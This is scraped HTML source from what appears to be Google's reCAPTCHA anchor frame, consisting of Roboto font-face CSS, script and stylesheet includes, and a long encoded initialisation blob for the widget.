U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="hASJlSlTOit8nI12mrkjsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="hASJlSlTOit8nI12mrkjsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hASJlSlTOit8nI12mrkjsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5J8KnJRvCssOMw7zCucKecnhHwrNpWDtUw6HDvnPCr2grTsOyGkPDqkvDjcKKwp7DuAgTw4DCg8KJw68kUMK/wr/DjhrDgk7DjBUUwrTDvVbDjW8EIMO1DsK7wqjDuz3DjgPDk8Kfwq8uwr9PCsOzw4wGw7svTsKKwqguHsOmWlZjA8O2PcO1SQ5/w7EJwrbChMOGwqRrwozCtCvDpSVccRzCrhXDgMK2w4h8wpvDnDLCuC0ywr/CkcKdw6DCiDYNwoLDq3jCjcKzScK4w6nDjcKmwrHDmEIKwoJHwp3CksOyBcKIwojChSA8Bg5tRsK7wqNSThQEwphVTsKVw7HCsMOKGRXDncOLcsKKU8KjM1UgwqzCg8KuekbCi8KTInjCjMKib8Kxwoo8aBnCvsK5wobDtcO0RsK/w4Uiw453MAkON2dLw7jCq8O0eUJNJMOOw47ClsOkwpp7wonDhnRzMcKMw7Z/ISXCmMKtw7XDp1/DpgnDocKWw6dfUx1pw4U+w5fDjcK2w7FhwozDgQQ7wozCjsOsDkd5wq1Tw7cNw7I4wr8hIsOVw41qZ34nFXDCm1YUEFk4wp7CtlFmBmXDuwjDq8KWOMO2QW/Cv3p/C8KTwq3CoQs6w6vCmg/[base64]/w7IuVwJhwo7CucKDZm/Ci8KSF8KnIhrDrHcYHjDDncO7YUFgbMKDCHPDo8KNEMKTdSvDsnYaw5vDvcO7EcO2wqrDlAbCg8KqVkfCsllHw7dHwplYwot4Y8OSC1MzTjY7w4gcJjjDpcKAT8OqwoHDgsK7wrpWBSPDnVbDv1dAfBXDo8OMHMKywqcJesKuPcKHf8KGwpM/bTkbTg3Ck8KRw4okwqXCkcKbwqgxwqVHw75bEsKVw6cgVcKFw44lCUvDiQdACSbCq1XCsD48w7/CmirDlsKaw5nCtiUeRcKASGMaWsOmVcOawqPDksOTw4EEw77CusOWRlPDkn5VwpzDh05pYcK2wrkAw73CnAnCuHdkWjg/[base64]/CtEdqwoMKYMKAHMOFaDNSwqBtcsKrPDAEwrh1wpLDq8KTMcOORirCvCfCvFfDg0TDucOMw53CusOGwoNOMcOhDBAMeFsBNzzCk1rChA/[base64]/LcOnO8OVw6ZfwpjCr8Kxw5vCjm8iFsKJw5wow5/[base64]/DmWAtw6R4wp9KZMK5w7MCwp7CoSwKbQxpwrTDtF/CknIiwpwGwpvDg8K2I8KewoAvw5V5dcOCw4BpwpInw6jDtXzCqcKOw4JpHg5/[base64]/ChX3Dmy5aIMOBw4rCg8OnP2XDnsKqQTbDm8OSTD7DusOMR1TClFQ1M8KWQ8OrwpjCqsKswpjCslvDu8K8wpt3dcKhwpJTwpfCrCbCqBXDi8OMAEzChizCssOfFknDhsOww7/[base64]/ClBMNMCjDnRwoZsKBw4zDjsOmcsOgw5Mhw68ywqPDlBdjwpMJLzx7DhR8AcKCOcOCwoIhwqHDgcOtw7tKA8O+w71xAcOMw48wBz8qwo5Mw4fCgsOQKsO7wpDDqcOPw6DCjcOrYkAvMjvCjzxYH8OTwp/ClDLDiSHDtybCnsOFwp4ALAjDi3XCq8KLZcOPw5MtwrU9w7rCucKawr1nXyfCrwlcNAkZwpbCn8KTUMOXw4TClyYKwpgvF2TDkMOCUcK5AsKSQcOQw7TCsmgPw4HCpcK0wrNGwr3Cp13DrsKLbsO+w4V6wrbCjArClEVKGBPCnMKQwod3TUHCi2/DoMKPQW/[base64]/Ds8KiEzHDlMKjw6nDpV7DscKHw4JVP8KNwpZBOXjDnMKvwrXDrDjCixTDm8OxEFvDk8KDVlLCusOgw7tgwqHDnTJYwrLDqlbDum/ChMOgw6DDmTEHw6HCu8ODwozDjHzDocO2w6vDhsKKf8OWHlA3JMO6G3hxLQEDw4hTwp/DrR3CtW/DvcKPFR/DhznCnsOZKsKswpLCoMOUw6Q9w7DDunzDumUtYj4ew6PDpBjDkcOtw7vCm8KkVMOQw5U+OxhMwrU0Pl1aEhpTBsOWHzDDvsOHQiNfwqstw6vCnsKjV8K8MQvDkhsSw6UZEi3CuEQVcMOswoXDtnDCvGFzesOPUgcswpLDhWlfw4E4FcOvwqDChcOwecOFw4rCmw/[base64]/wp0ZW8OfwoYGw6U6w5TDusKNLsKuL15qbMO2MxTCisKHHWFiwp46woFqZMOtb8KTQzZOw6U6w5zCgsODbWnDu8OswpjDjXF7XsOpbDNAEsOaSTzCtsOxIMKiQcK8L1zCpxbCssKzWwtjejBSw7EPchI0w67CsDDDpCbDlSzDgTVQCcKfGzJ/wppRwqrDrcKrw6rDncKWUiB/w7LDow50w6kOAhlUSXzCqUTCjzrCm8OJwrUkw7rDlsOdw4RsNjsGDcOKw5/CnHXDt0vCm8O4GMKZwpPCpV/CocKjCcKDw4MyPio5VcOpw4B+Dj3Dk8OMAsKAw4LDlHYdRDvCkRwrwqQbwqzDrAjCpzQywo/DqsKWw5s3wrDCj2g6AsOTVVk/wrFoGcKkUBbCm8KUTBLDvkEVwpV5YMKFL8Ouw4lMQMKCTAjCmFRLwp4owrdWdgpKFsKTbsKHw5NheMKYXcOJTXcGwqDDmj3Dt8KxwpsTH0NbMUw/wr7CjcOGw4HCssK3X2rDsjJcXcKlwpE8XMOKwrLCvCkIwqfCv8KQQ31WwpE/fcOOBMKjwoVKCETDmGBiV8KvIgnCi8KzDcKmQFXCgy/Dt8OvYQIIw75Ww63Ciy/[base64]/DuMOKBMK3aiHDucKZw7nCsMKSwooeBMKEw47Doz4NOcOaw60/[base64]/[base64]/CjRgufRdcasObHHrClsOSXsKawpZ2R8Ozw5I+w6HDk8KVw7IDw5Qxw5YZfcKRw6oxLULDqAh0wrMRw4/CrsOzPTcVXMOIECPCkCjCtxhoKRQfwqZVwq/CqCHDqA7DuVtPwonCmnDCh21dw4hVwp3CliHDkcK6w6wiM0sVKcKfw5/Cu8Oqw57DiMObwqzCgEoNT8OPw6xQw5LDj8KfD1ctwojClFYnfsOrw4zCm8OIecOnwqogdsOjV8KRN1pRwpJdIMO1w5rDsw/CmcOxRDczUmEAwqrCrE1ywqDCqkMLWcKDw7B1asO1wpnDuGnCi8KCwq3DuBY/DSPDp8KmPmnDimkFETfDmsKkwrzDgcOswrTCuT3Cg8OHIx/Co8KiwpsUw67CpEVow4VeOsKlZcOgw6jDkMK6dGl8w63DlSJWbSBecsKfw6JvQ8Oaw6nCrQvDmFFccMOUXDfDpcOxwrLDisK8wr3Co2dgZEIORzlfMsK7w7AdaCbDk8KSJcKsfCbCowjCuDbCr8OQw7fDtTnDjcOEwo7CjMOwTcOCF8OJbFbChG4ia8K3w4/Di8KJwrrDh8KFw49owqNww5XDmMKZQsOQwr/[base64]/CgTPDtyTDvsKDbMKpW8OVVMO7wqokG8Oxw73Cv8OacxLCvyYMwoLClGwBwo17w5LDo8KVw5orK8OgwqLDqlXDrE7DtcKPCmt/eMOrw7bDr8KCCUdiw6DCosOKwpNJMcOew5XCoGVOw6zChBFrw6fCjWkjwrJMLsK7wrI/[base64]/[base64]/[base64]/ClifCsMOTJgtKZ393wqsAwrVUfMKew7ZUfVzCrcKGw5XCsMKyS8OBdcKqw4jCl8KcwrXCljbCmcO3w73CicKAXlZrwonCjsO+w7zDuS5Cw5/DpcK3w6bCgyIIwrI8IcKycSTDpsKbw5siScOHIVnCpl9/IxJNZsOXw79OfFDDkmzCpXt3EAI5eA7Do8KzwoTClS3DlQIWQ1x3wph8S3kvwpHDgMKqwoVNwqtaw57DqcOnwqMqw4VBwrvDsxPDqSbDhMOXw7TDhi/CjDnDh8OxwpIFwrlrwqdVDcOMw47DjiwBWsKww6sjc8OjI8OSYsKhelVwMsKwDcOCaHEnSHVqw4lqw5nDhyw4bMK8X0MOwp9BOV7DuzTDqMO1woUVwrDCrcOxwqzDs2fDv2U7woYhWMOyw59/w4/DmsOdNMKQw7rCvBkyw7IaFsK8w4QIXVNPw4fDj8KBXsOjw5kVQT7CusO3aMKuw7bCj8Okw6ldJcOIwqjDocO4dMK/byfDpcOqworCrzLDlQ/Cl8KhwrjCvsOOacOCwp/CrcOna13CmD7DvCfDqcOowoBnwpfDrXd/w7xrw6laHcKJw4/CsgnDp8OWO8KWC2F6ScKARinCtsOlOwNFEcKTL8K/w4ZmwpDCljt4EMO7wrg0ZAXDs8K6wrDDsMK5wrhYw4DDgkErScKRwo5mVyXCqcKfYsKJw6DDkMOvT8OhV8Kxwpd8U1Q9wqbDliMDF8OowprCmHw4bsKRw69KwqwjXTkqwq8vGT0Ew75wwoI9DQRXwqDCv8O5woMTw7tbICDDqcO/NQrDlMKBGsOewp/DljEOXsKFwohAwp02w6dLwo5BCGLDkCrDrcKdIMOKw6wfdMOuwoDDl8OcwpYFwqoKUhRIwoLDpMOWFyJPZFTCgMOqw4oow4t2cSAEw67CqMOMwpDDnWjDjMOrw5UHFMOFWl5XMD9Uw6rDqn/CrMOBR8OCwqQiw7New4VteHHDn0ddZkZPYgXCoyzCocOWwqQmw5nCjsOsXMKgw6QGw6jDm1fDowvDrQJSQi1+XsKnKXdFwqrCv1pzH8OWw4IiT1nDtXB+w5Iew4h2KWDDgzA0w5DDpsKTwpl7O8OVw4FOUBzDiSZ/C0RCwozCh8KUak0Zw7zDt8OvwpvChMOfIcKyw7TDl8O8w51hw5zCiMOxw5w8woPCtMOuwqLDjR1dwrHChBbDg8KsMUfCrFzDtBLCih9JCsKvH33DmjhVw6tPw6lGwo3DsUQTwo1QwrLDp8KKw4ZYwprDsMK2ES9/[base64]/DlgLCnhlFY8KSw4RWMcOoXFpRw7DDh0RGbMKoccOsw6DDhcOuOcOvwrXDmmTCicOqK20tXBkxVEXDkR/[base64]/CnsOlOMO4eXzCuMObAcOYHMKkwpXDiS04w7Y4wrPDr8O+wrNTaDXDksOuwq0JKxhew7VAP8OMAC3Dn8OmRlxOw4/CjkkcKMOtdW/[base64]/Dl8KWwrjDhcKbw7gmOMOTwpHDk1kiNDfCmHglw4cxwpcIwonCixTCk8OUw5nCuHFVwqXCq8OdPyHCmcOjw4xDwqjCgDVzwpFLw4gbw6hBw5DDmMKyesOwwro4wrdTAcOlRcKCCxjCi0HDkcKuYcKmbMKowoJTw7F0I8Oow79jwrZCw5dkRsODwqzCo8KjRAgww5USw7/[base64]/[base64]/CpcKwfsKxw742TmQaw7fCpcOQdBLCnMKzw45Pw77Cgl0Mwpx9b8KlwrTCn8KOD8KjMCDCtDBnUnDCjMKEDnvDnnPDs8K7wrnCt8O/w6UxSznCjHbCuVAFwpI8T8KAVMKbBUbDqMK3woIAwpt5dVfCnkjCo8K5DjZpAl05AXvCocKrwp4Mw6/CqMKowqIgMyc2b3EWZ8ObAsODw4MpUsKKw78OwrdLw6HDjALDkTzCt8KKH0sZw4HCiQlYw43DkMKHw4pOw65DDsKtwqMwK8KDw6EUw6fDqMOnbsKrw6HChMOlf8KbMcKFVMOQNy7DqQ3DmDltwqHCuDFDOFrCuMOuAsO+w5B4wrw4K8O6wo/Dn8KQXy/CnzVTw4/DuxTDtnsuw7d/w4LCuwwrcQNlw4TCnWMSwprDnsKEwoEKwrkEwpPCuMKUMnckHBPCmHkWcMKEPcOGXkTCocOwQ1pzw6DDuMOUw4/[base64]/CmMKBw6DDj8KaRMKMRT9Tw5Jmwo0Gw6EWw7UPwqrDtRjChgrCt8O2w4E6Pm5Iw7rDjMO6V8K4eWcTw6waMytVb8OjUDElacOsMMOaw6LDn8KkdkLCqcO4YQkdCV1Hw53CmXLDoVjDpGQJQsKCfDPCuG5lf8KmLsKZPcOqwrzDqcKRFTMJwr/[base64]/[base64]/[base64]/CtAZFCMKdWkPClgvCqnPDkcOWccKTw6xzcR4iw6IdQFM4a8O/VXIYwp3DqC4+wrFjVsKrYAYGNMOgw7vDp8O7wpTDvsOzacOrwpAfYMKYw5DDocOrwovDkEcTexrDr0sLwoLCjm/DgzArwpQMEsOmwpfDvMOrw6XCrcOqIFLDgxI/w4PDl8OlA8K2w4dIw4rCnFvDgx/Cnn/DlwcYYMOSR1jDj3JDw4fDmGE9wr5qw44xMmDDu8O3DcKuSMKAVsO0VMKKbMOvUS5Se8KbW8O3EmhOw7jCoTTCiW7CjR7CikDDv2hmw793IsO5ZkQkwoDDixN7M2TCogMywq3DjzHDgsKuwrzConUVw6/CsRlIwrDCj8OGwqrDkMKEDDrCtsKEPhI/wqcbw7JMwrjClhrCqjrDhmdofMKrw4kuRcKOwqkodlbDncOEEwR6CMK/[base64]/DjsO0WXYow6rCu8KDI8OOEEjCgsO+w4nDpsKTw5PDk0gkw7FVZDR2wphAXlZuFmbDi8OzPWDCrlHDmk/DpcOtPWTDi8KNCy/CsFHCg1JYLMOtwqDCuHLDoQ80QkvDjH3CqMKZwrF9WUNMasKSbcOSwo7DpcOsKzPDoCHDoMOsMsO7wqHDk8KaZkfDlnjDsjB8wr3Cs8OXG8O0dQ1mfEPCicKhIMKANMK9FXvCgcKLKcKXfzPCqhHDtcOdQ8Ojwo4rw5DCjMOLw47CsTAYEl/[base64]/WsOcw6TDglFowoDCh8K1wps0CXhdMMOVKC3CgVU6wpstw6/CoHDDmSjDisKdw6EjwpnDuWzCr8Kzw5HChyDDgMK2UMO+w4xPfWHCqsK3Yw01wpVLw6TCrsKKw5HDlcOYaMKMwp9wRhrDqsO+ccKKQMOya8O1wrjDhDDCqMK2wrTCqwxUa0scw7kTUhXDncKDN1tTGnFAw6J4w6DCscOxcQDCocO4T1TDrMOfwpDCpx/CoMOrccKdIMOrwqFfw5p2w5fDvAnDoVDCicKDwqRWXncqJMOUwofChVTCjsKHKgjDlVsYwpnCuMOPwqgfwrjCqMOVwoPDtBLDlnwpUWbClwQjDMK6fsKNwqA0Q8K0W8KzLEAiw6vCscO/YyLCp8K5wpYae1LDkcOvw4ZxwqssLMOUAMKKKQzCkXBlPcKYw5jDuxJ7D8OSH8O+wrAIQsO2wo0PFmhQw6swHTjCscOxw7J6TyvDs3BIJzTDpxEEE8KDwrzCshAnw6/ChsKVw5YsU8KOw77Dj8OVEcO+w5fDgD/Dtz4BasK1wq0twpttCsKTw4giT8KVw77CglpaA2rDgg09cl1Sw4zCoHnCicKTw4HDpExTN8K7YRHChXfDmg7Dh13DoxbDusKpw7fDmT92wowRKMOjwrTCoF3CiMOOb8OEwrzDuTgOamfDpcOgwp/DpGMLNm/Dl8KOQMKww6oqwofDpMKwflLCimHCowbCmsKowqbCoFo0W8KOE8KzGMKbwoJ8wqTCqSjDpsO7wogsHMKHR8KDa8KrZcK/w6UCw6p1wrhzZ8Oiwq3DrsKUw7FVwqfDkcOWwrpJw5cqw6AvwojDpgBOw6YSwrnDi8KvwqXDpzjCjV/DvFPDnQPCr8OCwovDscOWwpx6IT0yXUJyVHvCox7Cp8OWwrbDtcKYY8KVw7JgFQfCjG0GEyfDmXpRUMO0HcKEID7CsHLDtizCt0jDnj/CjsOcFV5bw7LDq8OXD0nCt8KrScOqwoxzwpjDn8OKwrfClcOBwpjCssO8C8OJc3/CrsOEfXIfwrrCnDrCp8O7OMKVwqpfwr3CsMOIw74BwqDCiG4fL8OHw4UxFlEgcFMRVmkfW8OOwp9YdRrDgFLCsg8dOGXCh8Kgw4hETFBCwrccSGFlNgdTw6F4w5omwosEwrbDoAbCl2rCkxTDuBjCrVA/Cj8xJF3CgiUhFMOmw4vCtmrDnsKHLcO+JcOYwpvDo8KGGMOPw5A9wqTCrS/DvcOCICcADmULwrs6GAU1w5Qdwpk5A8KHC8Kbwq8+MEPCph7Dr3HCm8OHw656IA5jwqLDssKCEsOaNMKMw4nCvsKoVUl8MC7Du1jCh8K/TMOqBMK3TmjCjsK8VsOTeMKJFcOHw57DlznDj18VLMOgw7PCiV3DiisTwrXDhMOGw7fCqsKUDkXClcK6wpMnwpjClcOhw57DkGPDk8Kbwq7DiEXCscKTw5fDsm/[base64]/CoEk+wqjCmMK6w4jDqwjDtkhxw4LCqMO3woQow77CjsKiTsOFE8Khwp7CksOHJD0wEWDCjsORP8KwwokNOcKNC07DtsOMWMKjMzTDs1fCm8O/w7HCmGrDkcKfD8Oyw5vCixc/MhvChAUpwpfDg8KnZMOxSsKILcKGw6HDukjCgsOfwqDCqMKFP2o5w4jCgsOQwrPCkRopZcOXw67CvDJ/[base64]/[base64]/[base64]/[base64]/DpMOLwqDDksO0WsOXeMKGwqLCnRXDgsOdcDACw77CrH7DlsKJTcOOMcOgw5fDgMOeP8KVw6HDgMODbMOCw6nCqsKwwqvCs8Ouf3J6w5fDmCrDmMK5w454U8Krwol0dcOrRcO/[base64]/DqcK+w5zCqiXCsB3DsMOQw7oJwq9Hwrcmw6rCmMKSwqrCumFdw5t1W1nCm8KDwoFtZl4GW2Rpb2LDu8KXc3QeHFl/YsODbsOZDMKxRBrCgsOkKyLDo8KjAMKfw67DlBlbDxBYwowRXsOfwpzClD1oJsKicjLDrMO5wqZHw5EXK8OhIznDlT3DkQoCw6AJw5TDgMOWw6XDhnIDDkNyUsOiJsO5KcOJw4fDgGNgwr3CgsOXURU7Z8OQb8ODw5zDlcO9Mz/DicK8w50iw7AhQ2LDhMKleQ3CgmRNw6bCpsKVa8KBwrLCl0Zaw77DgMKEVMO5PMOuwqYFEnnCtSM9RmxmwqTDrhonEMODw67DgDvCk8Opw7M6TDPCkD3DmMObwoJAUX8twoUWd0jCng/CvsODWw8ewqrDgEs7MEBcREU9RwvDoRRLw6Qcw5loLsKew5NWcsO8XMK8w5Ziw78yLTVOwr/DqVZuwpYqB8O/[base64]/Cn27Ck8Oww69ZwpfCssKABTLCvnhRXcOHDsOGGyzDrSQpOMO+JhfDt2fDhVJDwqRBfUrDgQpjw6odADzDqkDDrsKKajrDnlXCuEzDmsOYd3AJCFIXwoFmwqo/wpNTZRddw43CoMKdwqbDmBg7wr85w5fDsMO+w6skw7HDvsO9W3UjwrZWYDZzwqXCqHB9VMOSwofCvF5tT0nCo2xPw5zCrmxpw67Cu8OYJi9rdwrDjQXCvzk7TT9yw7Bww4EkPcOjw6DCkMKwSncYwoJKciLCjsOIwpM9wrl2wqjCrFzCiMKyMTDCrCNya8OuTwvDhTU/fMKswrtILnl6csOow6AICsKcOcKnNGRBKG7CmcKmU8OtSg7CtMO2GW/CoC/Csy83w5/[base64]/w7tiw4HDlFrDnMOCKcObw6ZVw63DnClHDBfDrh3Csz5gwobDuxAxKTjDlcKZUg5hw5tOVcKlInTCvBR7KcOnw7tXw4zDp8K/Qw7Di8KBwpVzEMOhfFHCuzIXwoJXw7AOEWckwrzDmMOxw7AhG2lPCiDChcKUMcKqTsOfw7lyEwkZwowTw5jCvUMww4DDrMKkbsO4UMKQFsKlWlnCh0xBWn7DiMKvwrJMMsOGw7PDjsKZQG/CijrDsMKZBMKvwqhWwpfCsMOjw5vDvsKaesOcwrTCnm4aSMO8woDCmsO0F3XDikQvBcKZPFI2w53DlcO/[base64]/CusOoG8O9wrUcw5PDtcKhD8Ohw5LDlsKwHcK4CXLCuxPCvjQUe8Kzw6HDo8OQw7FywoIYM8K8wo5lB27DmwJzbMO6KcKkei44w6VvWcOMXMKcworCiMKewrx0aTXCtcO/wr/CoQzDozLDr8OtF8KkwofDkWbDlEPDpGTCgS0HwrsPUsOVw7/CosOLw6M6wpjDuMOEbhNSw5ZYWcOaUlp0woYgw5zDmFRofEnDlBLCisKIw79TfMOyw4E1w7wFwpnDgcKNNHlHwp7CnFc9TcKCOMKkMsOTwpvCoFQDPcK/wqDCscOVD0F6woPDvMORwoAbasOLw5LCqzAgbnfDh0zDtcObw74gw5fDtMK9wpnDmgTDnGTCoCnDpMO/w7RDw7RScsKtwoB8Ej0DeMKQJkldfcKiwrVJw6zChxbDkW7DokLDqsKqw5fChk/[base64]/[base64]/Dqi/DnlzDklFcf